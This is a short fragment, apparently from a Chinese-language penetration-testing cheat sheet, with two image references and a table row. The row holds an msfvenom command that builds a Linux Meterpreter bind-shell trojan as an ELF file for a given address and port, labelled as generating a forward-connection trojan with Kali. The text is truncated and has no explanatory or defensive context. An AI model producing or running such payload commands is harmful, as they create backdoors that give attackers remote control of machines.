 | msfvenom -p linux/x64/meterpreter/bind_tcp RHOST=192.168.93.120 LPORT=5656 -e elf -o msf_bind_tcp.elf | kali 生成正向连接木马127.0.0. |